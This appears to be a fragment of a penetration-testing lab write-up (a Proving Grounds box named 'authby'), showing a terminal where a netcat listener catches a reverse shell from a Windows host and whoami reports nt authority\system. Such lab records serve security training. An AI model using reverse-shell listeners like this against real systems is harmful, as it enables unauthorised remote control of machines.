 ┌──(cadet㉿kali)-[~/PG/Windows/authby]
└─$ nc -lvnp 242
listening on [any] 242 ...
connect to [192.168.45.152] from (UNKNOWN) [192.168.208.46] 49174
Microsoft Windows [Version 6.0.6001]
Copyright (c) 2006 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>